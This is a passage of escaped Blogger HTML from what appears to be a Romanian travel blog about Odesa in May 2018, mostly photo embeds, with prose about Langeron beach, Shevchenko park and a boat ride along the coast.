src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqaJLLgWJxA3QcfO_G5_3pQmwoVos2GS9-PTB2DjzPAj_RDFWUEloFIFmMWUSFQ_NMzf0qFVUXErvVIgLQiykJOMCF7NTU92p6bw75zR4iQ_zv8YIvdHOUsLszOZHaeBLmb3mu4YzQgYyz\/s640\/IMG_20180528_183727.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGC9TOMg9QnxAL2rczRo1rto_b1iBqKn-0ryDFpxcFKbr3SDYzzX6avpCW5CXNcJIf9cV-j8AWTKjeZq3B6y_aQwT6qLlg-MfK9rAM2wmuRWYvsU1FqIayei6Q_zr4mMANP4D0pyb4EDxo\/s1600\/IMG_20180528_190911.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGC9TOMg9QnxAL2rczRo1rto_b1iBqKn-0ryDFpxcFKbr3SDYzzX6avpCW5CXNcJIf9cV-j8AWTKjeZq3B6y_aQwT6qLlg-MfK9rAM2wmuRWYvsU1FqIayei6Q_zr4mMANP4D0pyb4EDxo\/s640\/IMG_20180528_190911.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGli2aIrX9Kj4LhyW9J2rAvKSex_REILKpwQGdQy0qNMLToV16P9nXNrQjqADPUxJ_FwarIfdo2DR2OqtyvCd3DIx5PZMPcJgcxXENyxcvuEcYgQXWthnTo8AtelhMpjzaNbFRUEBYqJI6\/s1600\/IMG_20180528_194434.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGli2aIrX9Kj4LhyW9J2rAvKSex_REILKpwQGdQy0qNMLToV16P9nXNrQjqADPUxJ_FwarIfdo2DR2OqtyvCd3DIx5PZMPcJgcxXENyxcvuEcYgQXWthnTo8AtelhMpjzaNbFRUEBYqJI6\/s640\/IMG_20180528_194434.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5iG8mYkkodHeoejHyNwu4brr-7KCXuaO16hG8AUIDlehK_ywPyBjycomW2Bm6Msf1HJTNekGQm7jw7TWHaDxnIGs_ri1cpM0QHAfF2Ot8SKBlcL5uSKfGGVH8WTJHeekdcB3Sjz6IZRUr\/s1600\/IMG_20180528_194816.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5iG8mYkkodHeoejHyNwu4brr-7KCXuaO16hG8AUIDlehK_ywPyBjycomW2Bm6Msf1HJTNekGQm7jw7TWHaDxnIGs_ri1cpM0QHAfF2Ot8SKBlcL5uSKfGGVH8WTJHeekdcB3Sjz6IZRUr\/s640\/IMG_20180528_194816.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizmXXKCn6Zr0UOLLjbHfrvgeg1F9UUMHR45ASQ32HZPUTNhWQ3EFj8KvTVFjSLqA1ckqvSNsJ5rBBKqpgZC3UcUgXyJeQwouH31LKTlFPm3qGRNSD2BdhKVhw-BGhzHS8gECkMDrhURQuS\/s1600\/IMG_20180528_194908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizmXXKCn6Zr0UOLLjbHfrvgeg1F9UUMHR45ASQ32HZPUTNhWQ3EFj8KvTVFjSLqA1ckqvSNsJ5rBBKqpgZC3UcUgXyJeQwouH31LKTlFPm3qGRNSD2BdhKVhw-BGhzHS8gECkMDrhURQuS\/s640\/IMG_20180528_194908.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28Z6KSDK1bBjlsxTwDUyHm-U-EYV1euBBsT9e4jJMJW16AdVCWC-br9irjhkDmhRURWKLv3-OltcR5qGVGtnA9UYh63gjNzr0S6zJhjW4EVkoT1EMmrR32Hadq18X3uN30FNfsbFQ22Mi\/s1600\/IMG_20180529_110532.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh28Z6KSDK1bBjlsxTwDUyHm-U-EYV1euBBsT9e4jJMJW16AdVCWC-br9irjhkDmhRURWKLv3-OltcR5qGVGtnA9UYh63gjNzr0S6zJhjW4EVkoT1EMmrR32Hadq18X3uN30FNfsbFQ22Mi\/s640\/IMG_20180529_110532.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiowacFd93zzjRDsr5xMKy1eestVbvKBrzy1dbONI28Tyk-VIOPSubLN0HDcEOZ5bmCf4Q3dw36prmV70siTjwKcd52ZXJLvMvfML8VCEWmYjmGoU3XBPLEOwRv-sKhnV6WRIEMfuaN5nr7\/s1600\/IMG_20180529_170538.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiowacFd93zzjRDsr5xMKy1eestVbvKBrzy1dbONI28Tyk-VIOPSubLN0HDcEOZ5bmCf4Q3dw36prmV70siTjwKcd52ZXJLvMvfML8VCEWmYjmGoU3XBPLEOwRv-sKhnV6WRIEMfuaN5nr7\/s640\/IMG_20180529_170538.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDM6y6wm86jIz5yynU37a-Jr8kElBCca7FvM361uK_gYHLK5JBn3mx-8Pw1eZt3Ot8kdqG4c9nhSyE0JuPDWVIE9YxUShIXFfx-qnkqBC6djkvA67CtlAE4oJyKmyQyOs-7XDaT9QZrwT\/s1600\/IMG_20180530_112029.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiDM6y6wm86jIz5yynU37a-Jr8kElBCca7FvM361uK_gYHLK5JBn3mx-8Pw1eZt3Ot8kdqG4c9nhSyE0JuPDWVIE9YxUShIXFfx-qnkqBC6djkvA67CtlAE4oJyKmyQyOs-7XDaT9QZrwT\/s640\/IMG_20180530_112029.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaamJcZcnd_tTXLJz_59p52WJGgoyNUx-d7ydBjLR6tLie1RxUeIITFpRZxZJnyh5SmWfMrRLQhCodLQNNpvSc3S56rgiVmGMdc1ABgoyBz5SO8l-iTU5j2vi_6M4Ta1k0NrKBg56qMg-M\/s1600\/IMG_20180530_112709.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaamJcZcnd_tTXLJz_59p52WJGgoyNUx-d7ydBjLR6tLie1RxUeIITFpRZxZJnyh5SmWfMrRLQhCodLQNNpvSc3S56rgiVmGMdc1ABgoyBz5SO8l-iTU5j2vi_6M4Ta1k0NrKBg56qMg-M\/s640\/IMG_20180530_112709.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdqUJwpkIbiobLCIp0k-hPui2TruosXQdQfKxHddohvCcDj2QFGJb-gFtqReRTdRYhmNwg2eQS91znb5_L09_KJGW9cfr-t17SWkQ4wKkiG9f1HmhDaLmzUGvMHudsvIVlMeV-QNkPX3qp\/s1600\/IMG_20180530_113240.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdqUJwpkIbiobLCIp0k-hPui2TruosXQdQfKxHddohvCcDj2QFGJb-gFtqReRTdRYhmNwg2eQS91znb5_L09_KJGW9cfr-t17SWkQ4wKkiG9f1HmhDaLmzUGvMHudsvIVlMeV-QNkPX3qp\/s640\/IMG_20180530_113240.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPqlZ0lWOqxyUsWRQhLWAmue4AeaftyOhGVR5UrXIocpdN-SDZdBDO9WzSq39ScquBjRk-p8qL2n4Pj9IvAGnBzyXQhN3i9TRK9OIOlpVpgwVFUnOJW9xMDAiEYl3avHdoudcxG8fgWU4R\/s1600\/IMG_20180530_151124.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPqlZ0lWOqxyUsWRQhLWAmue4AeaftyOhGVR5UrXIocpdN-SDZdBDO9WzSq39ScquBjRk-p8qL2n4Pj9IvAGnBzyXQhN3i9TRK9OIOlpVpgwVFUnOJW9xMDAiEYl3avHdoudcxG8fgWU4R\/s640\/IMG_20180530_151124.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0N_zfftr7z2QwNGTpoeaHgYecvQnSFMjW0JXuLCqUGlURH0LPOoLvM5L0kHl8bO1ARd-J4J-_4OBFCpiBfLpyb6vDnLUu6WaqpNXUGsg1XD4eoblw3hF_xgQKEbyIiGShQaUDFsY8YG87\/s1600\/IMG_20180530_194457.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0N_zfftr7z2QwNGTpoeaHgYecvQnSFMjW0JXuLCqUGlURH0LPOoLvM5L0kHl8bO1ARd-J4J-_4OBFCpiBfLpyb6vDnLUu6WaqpNXUGsg1XD4eoblw3hF_xgQKEbyIiGShQaUDFsY8YG87\/s640\/IMG_20180530_194457.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO8GakExUP6eGBflSIzIPVqzpySJMYw93dTgRLKmLXuadbAAIZ3MyJPwR16eyHM1YImant4X0V5JxPwx0aqtKVqtar5syi135ZlrSZr4NyY2XCS8u4eQDBJnS7TrIrtOmbWVg6ev_kglLy\/s1600\/IMG_20180530_200930.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO8GakExUP6eGBflSIzIPVqzpySJMYw93dTgRLKmLXuadbAAIZ3MyJPwR16eyHM1YImant4X0V5JxPwx0aqtKVqtar5syi135ZlrSZr4NyY2XCS8u4eQDBJnS7TrIrtOmbWVg6ev_kglLy\/s640\/IMG_20180530_200930.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBVE00lQio30pVebQG3GeqMksfC2s7LSBaZKdkQeTX4Hi11S0PKtln0jTM0qDBlTKky26iCtxWtu_k883HnFXBlcALz89NSjXPwU6pNZpF1hvxxQi7Uu8QUTxb5QY2P0D9qATwd79wBwhY\/s1600\/IMG_20180530_200945.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBVE00lQio30pVebQG3GeqMksfC2s7LSBaZKdkQeTX4Hi11S0PKtln0jTM0qDBlTKky26iCtxWtu_k883HnFXBlcALz89NSjXPwU6pNZpF1hvxxQi7Uu8QUTxb5QY2P0D9qATwd79wBwhY\/s640\/IMG_20180530_200945.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTvFuIPBRxlHPZ6wZmIVsgbsZ6RQl-6nAu0YtGyf6KYzBJEyUUCV9a4mcWjcFk276X1w4VCEa428M6ExmZdR6uvUpLpY5-XxW9oGa34rPPbyGnyOzr8ijzv31a7BEITpZYsMiE_vfyCiAR\/s1600\/IMG_20180530_202914.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTvFuIPBRxlHPZ6wZmIVsgbsZ6RQl-6nAu0YtGyf6KYzBJEyUUCV9a4mcWjcFk276X1w4VCEa428M6ExmZdR6uvUpLpY5-XxW9oGa34rPPbyGnyOzr8ijzv31a7BEITpZYsMiE_vfyCiAR\/s640\/IMG_20180530_202914.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiITurrO6Urb7a1-sfVXgmpPc9XSR1sOWKrxyFIuzEPmIMqt1b-aY07TuC8bXQtE8rHJEeQztPKtqaOZtFggJpcI0UwUq9Zqipbr1eMofACZ2_OhyphenhyphenY7de29UrdfvHwCs2tKJbuxzN3jRb3v\/s1600\/IMG_20180601_120048.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiITurrO6Urb7a1-sfVXgmpPc9XSR1sOWKrxyFIuzEPmIMqt1b-aY07TuC8bXQtE8rHJEeQztPKtqaOZtFggJpcI0UwUq9Zqipbr1eMofACZ2_OhyphenhyphenY7de29UrdfvHwCs2tKJbuxzN3jRb3v\/s640\/IMG_20180601_120048.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPlaja, portul.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPentru explorat orașul avem un avantaj clar, stăm chiar în centru. Plaja este mai departe, în schimb, cale de mai bine de patruzeci de minute de mers. După ce ne topim sub soarele Odesei, intrăm într-un parc, \u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EShevcenko\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E, unde ne întâlnim cu monumentul închinat eroilor căzuți în cel de-al doilea război mondial, o amintire jenantă pentru noi, ca români, și ajungem pe plaja \u003C\/span\u003E\u003Ci style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ELangeron\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E. Este un sfârșit de mai deosebit de cald și, cu toate că reparațiile pentru vară nu s-au terminat (muncitorii vopsesc și construiesc de zor), plaja geme de lume. Pentru două zile ne permitem să ne relaxăm - stăm cu burta la soare, ne scăldăm, bem cvas și cumpărăm căpșune și cireșe proaspete de la vânzătorii ambulanți, care circulă cu desagele pline de fructe, porumb fiert sau... pește afumat. Plaja e frumușică și apa caldă, deși, ca și pe la noi, nu foarte curată. Mai sus, spre interior, acolo unde se termină nisipul, terasele stau aliniate ca bănuții pe salbă. Ne gândim, ne sfătuim, dacă să mergem în Arcadia, o zonă cu plaje mai luxoase, un soi de Mamaia a lor, aflată mai departe de centru. Decidem să rămânem pe loc - soarele strălucește peste tot la fel și vrem să profităm cât mai mult de el, stând întinși pe șezlong.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EÎn ultima zi în Odesa, ne ducem să ne dăm cu barca de-a lungul țărmului. Este un serviciu destinat mai ales localnicilor și ține, ne-am dat seama mai târziu, loc de parc de distracții pentru copii, fiindcă peisajul presărat de hoteluri comuniste de pe țărm și tabloul industrial al unui port pe jumătate părăsit, este compensat de năstrușniciile pe care le face pilotul, tăind valurile cu bărcuța.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQDbTIpfM7oPqcSPS4Ehaqkn_UafEY-LyRt_p6OiAFm0MSnpcOV7eDVEi9fQ53hKY8Wbz2qHr_OtqRjqUSXHpnRO0bfhyFuF0T-V7PbXXfT-Q-1PQ7Vem3UFo1zpZsDbFxgZOdy5iRMgt_\/s1600\/IMG_20180528_132426.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQDbTIpfM7oPqcSPS4Ehaqkn_UafEY-LyRt_p6OiAFm0MSnpcOV7eDVEi9fQ53hKY8Wbz2qHr_OtqRjqUSXHpnRO0bfhyFuF0T-V7PbXXfT-Q-1PQ7Vem3UFo1zpZsDbFxgZOdy5iRMgt_\/s640\/IMG_20180528_132426.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlO1Rwr1riNE5mDLTrHdXql5TO6gGr8SWmaZeyYhiJ8Mcc9PDzN0jaLnsyPgcuoN8pF0uNf747V8iQ1fnijmlnVVBSizIzhKvm_HexVxj5uW3fw5pIVfUUeqoq_ocLlu4VNJQ3dkP2jXHY\/s1600\/IMG_20180528_133603.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlO1Rwr1riNE5mDLTrHdXql5TO6gGr8SWmaZeyYhiJ8Mcc9PDzN0jaLnsyPgcuoN8pF0uNf747V8iQ1fnijmlnVVBSizIzhKvm_HexVxj5uW3fw5pIVfUUeqoq_ocLlu4VNJQ3dkP2jXHY\/s640\/IMG_20180528_133603.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxWBSaojVZwLfIQj8wR46URvNnLyEUXL4Nfeyx7bH9Vhx9vwxmRUFmSJ6LALrA79WEgTJF0SgOH-yI0NVRvYJi7xfutEWv8ALRA6I3n1XI8O62lZ-liV0TdFu7yw68QNofmnajZU2V70iC\/s1600\/IMG_20180528_134501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxWBSaojVZwLfIQj8wR46URvNnLyEUXL4Nfeyx7bH9Vhx9vwxmRUFmSJ6LALrA79WEgTJF0SgOH-yI0NVRvYJi7xfutEWv8ALRA6I3n1XI8O62lZ-liV0TdFu7yw68QNofmnajZU2V70iC\/s640\/IMG_20180528_134501.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsz7MLOLlWExfciqNrspctuZPxoN1pKa9RIGY7eMHe4iMjowLmY7sxq_TMSUam5zoJAnwtFVeC7fAfyDHZZ8kp_1a38gLd7mnvMuO0lYjJh7ut7uoXOnnpPO7bxtH0obqKUZGlh11t3shG\/s1600\/IMG_20180528_134534.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsz7MLOLlWExfciqNrspctuZPxoN1pKa9RIGY7eMHe4iMjowLmY7sxq_TMSUam5zoJAnwtFVeC7fAfyDHZZ8kp_1a38gLd7mnvMuO0lYjJh7ut7uoXOnnpPO7bxtH0obqKUZGlh11t3shG\/s640\/IMG_20180528_134534.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gc2hwhPHvS60cc2-OgZvgx3NttHp2px5txe6kNSnvHOv6Rx7c6CFyNz90Wikcjt4Ha5XKcTS2LhKPIJPLIE-Wce2wsEL0HLM0Pn78l6xXYX3wpIxSWiXeKdB1TJYITgDBQswMSpCDRf\/s1600\/IMG_20180528_152928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm9gc2hwhPHvS60cc2-OgZvgx3NttHp2px5txe6kNSnvHOv6Rx7c6CFyNz90Wikcjt4Ha5XKcTS2LhKPIJPLIE-Wce2wsEL0HLM0Pn78l6xXYX3wpIxSWiXeKdB1TJYITgDBQswMSpCDRf\/s640\/IMG_20180528_152928.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZ8P9WxnTNBnEtsrI9a8ujfElLxddBykjHIN4VXhlgGrbooFdsjSAZerHzXVXDQBuRHgU4EPe8PxFm0VZmvgMRb8-npY6iZmj7II4cxUr-Hs-L3TjNaWoOyBIdArvSsesrSarDo95-3ll\/s1600\/IMG_20180528_152931.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyZ8P9WxnTNBnEtsrI9a8ujfElLxddBykjHIN4VXhlgGrbooFdsjSAZerHzXVXDQBuRHgU4EPe8PxFm0VZmvgMRb8-npY6iZmj7II4cxUr-Hs-L3TjNaWoOyBIdArvSsesrSarDo95-3ll\/s640\/IMG_20180528_152931.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_dZsiulyrNJ3f1MgJQ3fv9kUxFxlVaKZvbZmEw4p2qJzLo79TCFRV8VsNmvFUrTStvCFTEN41AxAPPJ7pccACq_KxFtBhB9F24dj7EMyq6qvJ9HScw3HUefuAUJY6ccHEaE6TUOnZLhxn\/s1600\/IMG_20180528_153030.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_dZsiulyrNJ3f1MgJQ3fv9kUxFxlVaKZvbZmEw4p2qJzLo79TCFRV8VsNmvFUrTStvCFTEN41AxAPPJ7pccACq_KxFtBhB9F24dj7EMyq6qvJ9HScw3HUefuAUJY6ccHEaE6TUOnZLhxn\/s640\/IMG_20180528_153030.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr 